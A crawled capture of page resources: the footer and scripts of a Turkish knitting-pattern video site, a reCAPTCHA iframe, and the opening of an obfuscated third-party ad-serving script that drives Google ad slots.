kordon örgü kordon yapılışı örgü modelleri ve yapılışı zincir atkı modeli" title="Kordon Örgü Nasıl Örülür?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kordon-orgu-nasil-orulur-video/" rel="bookmark" title="Kordon Örgü Nasıl Örülür?">Kordon Örgü Nasıl Örülür?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/orgu-elbise-modeli-anlatimli-video/" rel="bookmark" title="Örgü Elbise Modeli Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/orgu-elbise-modeli-anlatimli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/05/orgu-elbise-modeli-anlatimli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/05/orgu-elbise-modeli-anlatimli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Örgü Elbise Modeli Anlatımlı - Bebek Örgü Modelleri - anlatımlı bebek örgü elbise modelleri örgü elbise modeli örnekleri örgü elbise modelleri askılı örgü jile elbise modelleri anlatımlı" title="Örgü Elbise Modeli Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/orgu-elbise-modeli-anlatimli-video/" rel="bookmark" title="Örgü Elbise Modeli Anlatımlı">Örgü Elbise Modeli Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/ajurlu-baklava-modeli-yapilisi-video/" rel="bookmark" title="Ajurlu Baklava Modeli Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/ajurlu-baklava-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/ajurlu-baklava-modeli-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/02/ajurlu-baklava-modeli-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ajurlu Baklava Modeli Yapılışı - Örgü Modelleri - baklava deseni yapımı baklava dilimi modeli iki şiş örgü modelleri" title="Ajurlu Baklava Modeli Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/ajurlu-baklava-modeli-yapilisi-video/" rel="bookmark" title="Ajurlu Baklava Modeli Yapılışı">Ajurlu Baklava Modeli Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kolay-altigen-hirka-yapilisi-video/" rel="bookmark" title="Kolay Altıgen Hırka Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kolay-altigen-hirka-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kolay-altigen-hirka-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kolay-altigen-hirka-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kolay Altıgen Hırka Yapılışı - Örgü Modelleri - altıgen hırka modeli altıgen hırka yapımı videosu kolay altıgen hırka tığ işi altıgen hırka yapımı" title="Kolay Altıgen Hırka Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kolay-altigen-hirka-yapilisi-video/" rel="bookmark" title="Kolay Altıgen Hırka Yapılışı">Kolay Altıgen Hırka Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/9e857faefdc2caedf2e8c6ed41a42f91.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 08:51:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:51:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pJIlzcBgL8mwEBMUPheKBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768828176102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 171669
content:
window.rFaConfig="cjDH3DT0US";function a0a(y,W){y-=280;var ea=a0i(),wa=ea[y];a0a.GzGEnd===void 0&&(a0a.oVDkeo=function(E,F){var N=[],X=0,la="",I=E;var V=E="";for(var jb=0,P,xa,ya=0;xa=I.charAt(ya++);~xa&&(P=jb%4?P*64+xa:xa,jb++%4)?E+=String.fromCharCode(255&P>>(-2*jb&6)):0)xa="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(xa);P=0;for(I=E.length;P<I;P++)V+="%"+("00"+E.charCodeAt(P).toString(16)).slice(-2);E=decodeURIComponent(V);for(P=0;P<256;P++)N[P]=P;for(P=0;P<256;P++)X=(X+N[P]+F.charCodeAt(P%
F.length))%256,V=N[P],N[P]=N[X],N[X]=V;for(F=X=P=0;F<E.length;F++)P=(P+1)%256,X=(X+N[P])%256,V=N[P],N[P]=N[X],N[X]=V,la+=String.fromCharCode(E.charCodeAt(F)^N[(N[P]+N[X])%256]);return la},a0a.GGmKMO={},a0a.GzGEnd=!0);y+=ea[0];ea=a0a.GGmKMO[y];return ea?wa=ea:(a0a.PZdpZc===void 0&&(a0a.PZdpZc=!0),wa=a0a.oVDkeo(wa,W),a0a.GGmKMO[y]=wa),wa}
(function(y,W){var ea=a0a;for(y=y();;)try{if(-parseInt(ea(5857,"gJyl"))*(parseInt(ea(3186,"%tJc"))/2)+-parseInt(ea(442,"ia#7"))/3*(-parseInt(ea(6047,"r%$n"))/4)+-parseInt(ea(2005,"G3zm"))/5+parseInt(ea(4299,"5*5R"))/6*(parseInt(ea(8422,"0tp["))/7)+-parseInt(ea(1052,"]lZa"))/8+parseInt(ea(1301,"c^c8"))/9+-parseInt(ea(360,"5kav"))/10*(-parseInt(ea(5067,"yRFZ"))/11)===W)break;else y.push(y.shift())}catch(wa){y.push(y.shift())}})(a0i,363455);
(function(){function y(a,c,g){var f=b;a&&(c=d[f(5554,"]bXe")](za(a)," ")+c);if(c)if(typeof c===f(4637,"r%$n")+"g")console[f(3419,"5kav")](d[f(5141,"Z#Ei")](d[f(6236,"3(d6")]+aa,f(8745,"QqKd"))+c,f(3149,"gJyl")+f(9700,"MC8#")+f(6579,"t(!0")+f(1458,"yWId")+f(9158,"]bXe")+f(6698,"*Uo)")+f(9687,"w#Y(")+f(875,"3(d6")+f(8006,"M2TL")+f(7029,"Ez[r")+f(6806,"CxjB")+f(859,"MC8#")+f(9282,"y^^)")+f(8325,"F3%W")+f(9057,"MyGm")+f(580,"yWId")+f(456,"CxjB")+f(2145,"0\x26jY")+f(7097,"QqKd")+f(493,"G3zm")+"px",d[f(8168,
"usPS")]);else try{if(f(740,"F3%W")===d[f(595,"3(d6")])console[f(2654,"gJyl")](c),c[f(8380,"usPS")]&&console[f(6994,"X9lj")](c[f(7001,"*HHA")]);else for(var e=d[f(5151,"y^^)")][f(436,"MC8#")]("|"),h=0;;){switch(e[h++]){case "0":Bc=cc[8];continue;case "1":Aa=dc[9];continue;case "2":d[f(925,"i[$g")](ec,0,f(4194,"QqKd")+f(2038,"ZP@Z")+fc);continue;case "3":Ta=Eb[f(6177,"F3%W")](Ua);continue;case "4":Cc=qa[4];continue;case "5":Fb=hc[5];continue;case "6":Va=Wa[f(1300,"MC8#")]("");continue;case "7":d[f(1021,
"]lZa")](ic,0,d[f(2769,"H$wD")](d[f(5076,"DNXa")],kb));continue;case "8":Xa=lb[3];continue;case "9":Y=(aa&&jc[f(1113,"i[$g")+"h"]?kc[2]:[])[f(5377,"yRFZ")+"t"](ia||[]);continue;case "10":d[f(7096,"CxjB")](l,0)&&(l+=2147483646);continue;case "11":for(Ma=0;d[f(914,"G3zm")](mb,G[f(5440,"t(!0")+"h"]);Na+=2)l=d[f(4116,"yRFZ")](d[f(8004,"DNXa")](l,16807),2147483647),Gb[f(1554,"i[$g")](d[f(8294,"]bXe")](d[f(1021,"]lZa")](nb,ob[f(8873,"SIrs")+"r"](Ya,2),16),d[f(1558,"t(!0")](ta,d[f(1412,"x6dS")](l/2147483647,
256),10)));continue;case "12":var l=101870;continue;case "13":ma=Dc[7];continue;case "14":lc=Ec[6];continue;case "15":Hb[f(5847,"MyGm")+f(5241,"FgR4")+f(9619,"FgR4")+"ig"]=0;continue;case "16":Fc(0,d[f(5030,"QqKd")](d[f(8003,"G3zm")](d[f(8201,"w#Y(")](d[f(3241,"w#Y(")](d[f(4864,"5*5R")](d[f(522,"yWId")](d[f(2556,"yWId")](d[f(819,"t(!0")]+Gc," ")+na+" M",Sc)+" I"+Hc," A")+M," G"),Tc)," F"),dc)+d[f(7735,"gEfx")]);continue;case "17":ka=1;continue;case "18":d[f(6490,"DNXa")](mc,.9)&&(nc[f(6960,"MyGm")+
f(3432,"F3%W")+f(3492,"yWId")+f(4490,"]lZa")]=1);continue;case "19":for(pb=qb;Za<Fa[f(7327,"aeys")+"h"];){var k=Ic[Ta++];if(k<128)Uc[Vc++]=Jc[f(4762,"Ez[r")+f(8796,"]lZa")+"de"](k);else if(k>191&&d[f(5351,"MyGm")](k,224)){var m=oc[pc++];Ib[Kc++]=Lc[f(8197,"QqKd")+f(8274,"yRFZ")+"de"](d[f(6402,"*Uo)")](d[f(541,"0\x26jY")](k,31)<<6,d[f(2892,"F3%W")](m,63)))}else if(d[f(3633,")Zg0")](k,239)&&d[f(9412,"*HHA")](k,365)){m=Jb[qc++];var n=Mc[Kb++],p=Lb[Mb++],t=d[f(5687,"]lZa")](d[f(7454,"3(d6")](d[f(2345,
"QqKd")](k&7,18)|d[f(6175,"w#Y(")](d[f(6470,"gEfx")](m,63),12)|d[f(6731,"hdOg")](d[f(592,")Zg0")](n,63),6),p&63),65536);rb[Oa++]=Nb[f(7743,"#1B2")+f(9649,"S!(O")+"de"](55296+d[f(4920,"i[$g")](t,10));Ob[a++]=c[f(3749,"ia#7")+f(7195,"CxjB")+"de"](d[f(8226,"DNXa")](56320,t&1023))}else m=Pb[rc++],n=sc[Fb++],Nc[Wc++]=tc[f(5458,"((oN")+f(8274,"yRFZ")+"de"](d[f(4008,"G3zm")](d[f(5158,"G3zm")](d[f(9395,"0\x26jY")](k,15),12),d[f(4340,"M2TL")](m,63)<<6)|d[f(6298,"y^^)")](n,63))}continue}break}}catch(q){if(d[f(4139,
"@qF\x26")](f(7424,"M2TL"),d[f(3624,"]bXe")]))console[f(5231,"aeys")](c);else for(a=d[f(7021,"SIrs")][f(1473,"DNXa")]("|"),l=0;;){switch(a[l++]){case "0":I[f(5871,"2Zk4")+f(5652,"aeys")+f(1291,"MyGm")][f(7886,"usPS")+f(5310,"M2TL")]==d[f(3930,"3(d6")]&&(F=ca[f(4289,"((oN")+f(4141,"2Zk4")]);continue;case "1":e=(I=(T=V?ja[f(4054,"TCcT")+f(844,"r%$n")+f(6220,"t(!0")+f(6988,"SIrs")](d[f(4271,"x6dS")]):0)?y[0]:0)?aa[f(535,"0tp[")]:0;continue;case "2":h=ma?Y[f(7204,"0\x26jY")]:0;continue;case "3":d[f(2551,
"usPS")](g,P,xa,e,h,2,0);continue;case "4":d[f(8160,"i[$g")](X,la,d[f(7665,"F3%W")](f(8849,"5kav")+"["+Z,"]"));continue}break}}if(g)try{if(console[f(8335,"MC8#")](g),g[f(2439,"0tp[")]||g[f(5932,"ZP@Z")+f(9393,"c^c8")])console[f(3168,"]bXe")](g[f(9514,"#1B2")]||g[f(4577,"S!(O")+f(3547,"DNXa")]),console[f(7419,"yRFZ")]()}catch(q){d[f(4707,"Ez[r")]===d[f(8851,"DNXa")]?console[f(8204,"S!(O")](g):d[f(6741,"]lZa")](W,q,d[f(9157,"Z#Ei")],c)}}function W(a){var c=b,g={kcSmp:function(l,k,m,n){return d[a0a(5365,
"yWId")](l,k,m,n)},lFCci:d[c(5126,"#1B2")]};if(d[c(2903,"@qF\x26")](d[c(4477,"gJyl")],d[c(6758,"FWfn")]))try{if(d[c(9064,"Ez[r")](d[c(8227,"MyGm")],c(7496,"XIfI"))){a=1E6;var f,e=ea[c(8238,"aeys")+c(6890,"DNXa")+c(7423,"gEfx")+"l"](wa.T);if(d[c(2388,"]bXe")](e[c(1771,"X9lj")+"h"],0))for(f=0;f<e[c(1208,"M2TL")+"h"];f++){var h=e[f][c(9892,"y^^)")+c(9168,"Z#Ei")+c(2471,"i[$g")+c(8021,"SIrs")+"t"]()[c(5548,"Ez[r")];h<a&&(a=h,F.C=e[f],G++)}}else googletag[c(6075,"]lZa")][c(7198,"3(d6")](a)}catch(l){d[c(1021,
"]lZa")](y,0,d[c(7527,"#1B2")])}else try{e=C[c(1761,"TCcT")][c(3839,"0\x26jY")+c(6780,"((oN")+"t"],h=O[c(8089,"i[$g")][c(2820,"MyGm")+c(5053,"#1B2")+c(6553,"MC8#")+"d"](),ba[c(1314,"hdOg")](h),e&&Q(e)}catch(l){g[c(7203,"X9lj")](N,e,g[c(5352,"CxjB")],l)}}function ea(a,c,g,f,e){var h=b;return d[h(5477,"%tJc")](d[h(9012,"*Uo)")](d[h(738,"MyGm")](d[h(8366,"XIfI")](d[h(7521,"5kav")](d[h(8520,"c^c8")](d[h(2763,"y[1I")](d[h(5324,"gEfx")](d[h(5984,"H$wD")],a),d[h(2849,"F3%W")])+(M?d[h(2103,"*HHA")]:d[h(6691,
"X9lj")])+(h(3801,"yRFZ")+h(517,"QqKd")+h(5048,"y[1I")+h(8869,"0\x26jY")+h(8915,"MyGm")+h(8578,"*HHA")+h(5962,"hdOg")+h(4224,"@qF\x26")+h(9292,"*Uo)")+h(8948,"FgR4")+h(3010,"XIfI")+h(7754,"0tp[")+h(4009,"M2TL")+h(7465,"usPS")+h(805,"hdOg")+h(4791,"0\x26jY")+h(4205,"hdOg")+h(9425,"0tp[")+h(8621,"x6dS")+h(3081,"w#Y(")+h(6042,"SIrs")+h(3888,"t(!0")+h(6619,"XIfI")+h(4752,"X9lj")+h(3816,"*Uo)")+h(1344,"@qF\x26")+h(6734,"i[$g")+h(5555,"ia#7")+h(2708,"X9lj")+h(7215,"usPS")+h(962,"QqKd")+h(7179,"0\x26jY")+
h(3033,"MyGm")+h(1308,"X9lj")+h(8590,"XIfI")+h(1224,"y^^)")+h(938,"usPS")+h(5999,"S!(O")+h(5301,"M2TL")+h(4974,"yRFZ")+h(3395,"FWfn")),c),d[h(4142,"%tJc")]),g)+"' ",f),e?d[h(430,"c^c8")](d[h(2339,"Ez[r")],e)+"'":""),d[h(6566,"MC8#")])}function wa(a){var c=b,g={ZRcTT:function(p,t){return p==t},yFoTM:function(p,t,q,r){return d[a0a(4185,"yRFZ")](p,t,q,r)}};if(d[c(1748,"5*5R")](d[c(8620,"TCcT")],d[c(9572,"yWId")])){g=0;var f,e="",h=["",d[c(4691,"ia#7")],"p",c(4560,"5kav"),""];a=a[c(436,"MC8#")]("#")[0];
var l=a[c(1277,"gEfx")+"Of"]("?");if(d[c(399,"SIrs")](l,0))if(d[c(5134,"y^^)")]!==d[c(2993,"x6dS")])da[c(8351,"@qF\x26")](W);else{var k=a[c(7455,"x6dS")]("?")[1][c(8517,"CxjB")]("\x26");for(f=0;f<k[c(4680,"y[1I")+"h"];f++){var m=k[f],n=m[c(8287,"]bXe")+"Of"]("\x3d");n=d[c(9202,"ia#7")](n,0)?m[c(9568,"w#Y(")+c(9641,"M2TL")](0,n):m;h[c(2663,"FWfn")+"Of"](n)>=0&&(e+=(g++?"\x26":"")+m)}a=d[c(9364,"gEfx")](a[c(9568,"w#Y(")+c(4709,"CxjB")](0,l),e[c(8716,"ZP@Z")+"h"]?d[c(7854,"yRFZ")]("?",e):"")}return a}Q.J=
g[c(9763,"gJyl")](R.i,5)?googletag[c(3506,"5kav")+c(3327,"DNXa")+c(7124,"XIfI")+c(2960,"MC8#")](N.D,googletag[c(2582,"5kav")][c(1500,"FWfn")+c(5603,"FWfn")+c(8286,"S!(O")][c(4313,"3(d6")+c(8824,"0tp[")+"AL"]):googletag[c(3007,"XIfI")+c(5938,"S!(O")](M.D,X.A,la.g);Z.J?(I.J[c(2561,"yWId")+c(2665,"DNXa")+"t"]=T,V.J[c(7774,"SIrs")+c(2457,"5*5R")](googletag[c(4456,"QqKd")+"s"]())):ja.i!=5&&g[c(6464,"((oN")](y,aa,4,1)}function E(a,c,g,f){for(var e=b,h=d[e(9549,"ia#7")][e(4997,"]bXe")]("|"),l=0;;){switch(h[l++]){case "0":var k=
new XMLHttpRequest,m;continue;case "1":k[e(4022,"TCcT")]();continue;case "2":try{d[e(9847,"yRFZ")](g,1)&&(a+=d[e(970,"M2TL")](d[e(1615,"CxjB")](d[e(289,"MyGm")](d[e(855,"QqKd")](d[e(3822,"DNXa")](a[e(8530,"yWId")+"Of"]("?"),0)?e(2684,"]bXe"):e(1016,"@qF\x26"),M?1:0),d[e(5917,"FgR4")]),Qb),d[e(8266,"]bXe")])+Hc),g==1&&(k[e(826,"M2TL")+e(9693,"@qF\x26")+"pe"]=d[e(2277,"y[1I")])}catch(n){}continue;case "3":k[e(6322,"t(!0")](d[e(1228,"]bXe")],a,!0);continue;case "4":k[e(9037,"Ez[r")+e(8555,"*HHA")+e(5802,
"5*5R")+e(862,"FWfn")]=function(){m=k[e(3177,"((oN")+"s"];f&&m>500?d[e(7225,"5kav")](setTimeout,Rb,999):!c||(k[e(8840,"XIfI")+e(4564,"SIrs")]!=4||m!=200&&d[e(3494,"X9lj")](m,404))&&f||d[e(8760,"Z#Ei")](c,k)};continue}break}}function F(a){var c=b;if(d[c(5568,"FWfn")](d[c(6658,"CxjB")],c(393,"CxjB")))return C[c(1118,"@qF\x26")+c(3059,"0\x26jY")+c(9212,"gJyl")](a);var g={MiubB:function(f,e){return f==e},wqSzw:function(f){return d[c(5989,"XIfI")](f)}};C[c(3055,"*HHA")+c(1924,"ia#7")+c(3947,"]bXe")+"ig"]===
void 0&&d[c(3391,"3(d6")](O,d[c(3945,"c^c8")]+ba,function(f){try{Y[c(3864,"*Uo)")+c(6306,"gJyl")+c(1120,"5*5R")+"ig"]=g[c(7895,"i[$g")](f[c(1569,"5kav")+c(7191,"x6dS")][c(1419,"3(d6")+c(2615,"5kav")](0,1),"{")?I[c(7955,"x6dS")](f[c(9083,"FgR4")+c(1544,"G3zm")])[c(7560,"ia#7")+c(2179,"5kav")]:f[c(3204,"CxjB")+c(7712,"*Uo)")],F=1,g[c(6046,"5kav")](ca)}catch(e){ya[c(7596,"i[$g")+c(2198,")Zg0")+c(7166,"%tJc")+"ig"]=f[c(1569,"5kav")+c(4072,"0\x26jY")],L=1,qa()}},1,1)}function N(a,c,g,f){var e=b;if(d[e(8784,
"r%$n")](d[e(2352,"FWfn")],d[e(4471,"x6dS")]))for(var h=d[e(8126,"Z#Ei")][e(3792,"%tJc")]("|"),l=0;;){switch(h[l++]){case "0":var k=C[e(8415,"MyGm")+e(5616,"ia#7")+e(8250,"ZP@Z")](e(9427,"w#Y(")+"t");continue;case "1":return k;case "2":c&&k[e(4305,"CxjB")+e(5725,"MyGm")+"te"](d[e(6580,"*Uo)")],c);continue;case "3":a&&a[e(2614,"w#Y(")+"h"]&&k[e(6170,"DNXa")+e(4802,"5*5R")+"te"](d[e(8769,"QqKd")],a);continue;case "4":k[e(7591,"FgR4")+e(8611,"Ez[r")+"te"](d[e(7558,"i[$g")],e(6834,"CxjB"));continue;case "5":f&&
f[e(6849,"H$wD")+e(8244,"MyGm")+"g"]?f[e(7815,")Zg0")+e(6506,"X9lj")][e(8761,"ZP@Z")+e(1844,"0tp[")+"re"](k,f[e(9516,"yRFZ")+e(4025,"CxjB")+"g"]):(a=g||C[e(6500,"hdOg")]||C[e(2166,"0\x26jY")+e(9034,"y^^)")+e(1940,"FgR4")+e(4001,"i[$g")](d[e(3155,"XIfI")])[0],a[e(3462,"M2TL")+e(5721,"DNXa")+"d"](k));continue}break}else a[e(2292,"SIrs")+e(9832,"FWfn")]=""}function X(a,c,g){var f=b,e={VzSsA:function(k,m,n,p){return k(m,n,p)},XDJBi:function(k,m){return d[a0a(9657,"0\x26jY")](k,m)},rBQta:f(1369,"TCcT"),
mUrDV:function(k,m,n,p){return d[f(7971,"x6dS")](k,m,n,p)}},h=F(a),l=h?h[f(4608,"MyGm")+f(9729,"*Uo)")+f(8554,"DNXa")]||h[f(9028,"((oN")+f(5902,"yRFZ")+f(1381,"gEfx")]:0;return(l=l&&l[f(2579,"yRFZ")+f(7390,"3(d6")]?l[f(1284,"5*5R")+f(4496,"DNXa")]:l)?c(l,h):d[f(6945,"ZP@Z")](g,100)&&d[f(3700,"DNXa")](setTimeout,function(){var k={WmdJh:function(m,n,p,t){return e[a0a(5029,"c^c8")](m,n,p,t)},lzPus:function(m,n){return e[a0a(4473,"5kav")](m,n)}};e[f(8018,"]lZa")]===e[f(5085,"FgR4")]?e[f(3866,")Zg0")](X,
a,c,e[f(1327,"w#Y(")](g,1)):k[f(647,"((oN")](h,c,k[f(2535,"t(!0")](f(3719,"r%$n"),E.T),E)},200),l}function la(a,c){var g=b;a[g(6845,"XIfI")][g(7669,"Z#Ei")+"xt"]=(a[g(2796,"ia#7")][g(6673,"S!(O")+"xt"]||"")+(c?d[g(6585,"@qF\x26")](c,";"):"")}function I(a,c){var g=b;if(a[g(1071,"TCcT")+g(4073,"gEfx")])a[g(8069,"5*5R")+g(4349,"Z#Ei")][g(8514,"M2TL")](c);else{var f=(a[g(6207,"y^^)")+g(6092,"yRFZ")]||"")[g(6370,")Zg0")](" ");f[g(9075,"XIfI")+"Of"](c)<0&&(f[g(6471,"F3%W")](c),a[g(3056,"x6dS")+g(6092,"yRFZ")]=
f[g(7289,"gEfx")](" "))}}function V(a,c){var g=b;if(a[g(934,"Ez[r")+g(7106,"r%$n")])a[g(615,"w#Y(")+g(4167,"3(d6")][g(1904,"FgR4")+"e"](c);else{var f=(a[g(396,"MC8#")+g(4720,"gJyl")]||"")[g(9107,"5*5R")](" ");d[g(445,"yWId")](f[g(9446,"#1B2")+"Of"](c),0)&&(f[g(2534,"gJyl")+"e"](c),a[g(8195,"r%$n")+g(5289,"3(d6")]=f[g(3066,"yRFZ")](" "))}}function jb(a,c){for(var g=b,f=d[g(8178,"ia#7")][g(6537,"Z#Ei")]("|"),e=0;;){switch(f[e++]){case "0":l[g(1598,"M2TL")]=a;continue;case "1":d[g(6786,"FWfn")](a.l,
5)&&(c[g(5450,"y[1I")][g(1863,"i[$g")+"t"]=d[g(5224,"gJyl")](q,"px"));continue;case "2":l[g(4427,"*Uo)")+g(1939,"t(!0")]=d[g(2537,"MyGm")](d[g(3052,"i[$g")](c," ")+c,M?d[g(1009,"H$wD")]:d[g(8134,"#1B2")]);continue;case "3":a.bb=c;continue;case "4":c=d[g(9639,"Ez[r")](F,r+d[g(3256,"ZP@Z")]);continue;case "5":l[g(4712,"G3zm")+g(1594,"yRFZ")+"te"](d[g(4345,"((oN")],1);continue;case "6":l.id=r;continue;case "7":C[g(6963,"F3%W")][g(8278,"i[$g")+g(5941,"MC8#")+"d"](l);continue;case "8":var h={OIfPW:function(x,
u,A){return d[g(4079,"ia#7")](x,u,A)},lrRZw:function(x,u,A){return x(u,A)},fZZQO:function(x,u,A){return x(u,A)}};continue;case "9":l[g(1626,"@qF\x26")+g(6392,"hdOg")+"te"](d[g(7061,"t(!0")],a.B);continue;case "10":var l=C[g(9447,"]lZa")+g(8180,"QqKd")+g(2073,"r%$n")](d[g(3930,"3(d6")]);continue;case "11":a.C=c;continue;case "12":a.T=d[g(4397,"y^^)")]("#",r)+g(6202,"DNXa");continue;case "13":a.qa=l;continue;case "14":l[g(3808,")Zg0")+g(2090,"r%$n")]=d[g(8980,"G3zm")](d[g(7772,")Zg0")](d[g(4779,"G3zm")](d[g(8593,
